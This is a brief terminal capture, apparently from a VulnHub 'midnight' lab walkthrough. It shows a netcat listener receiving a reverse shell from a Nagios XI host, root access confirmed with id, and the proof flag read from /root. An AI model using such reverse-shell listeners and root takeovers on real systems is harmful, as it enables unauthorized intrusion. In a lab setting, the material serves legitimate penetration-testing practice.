 ┌──(root㉿kali)-[/home/kali/vulnhub/midnight]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.15.128] from (UNKNOWN) [192.168.15.137] 36212
bash: cannot set terminal process group (1107): Inappropriate ioctl for devic
e
bash: no job control in this shell
root@ubuntu:/usr/local/nagiosxi/html/includes/components/profile# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/usr/local/nagiosxi/html/includes/components/profile# cd /root
cd /root
root@ubuntu:~# ls
ls
proof.txt
scripts
root@ubuntu:~# cat proof.txt
cat proof.txt
SunCSR.Team.3.af6d45da1f1181347b9e2139f23c6a5b
root@ubuntu:~#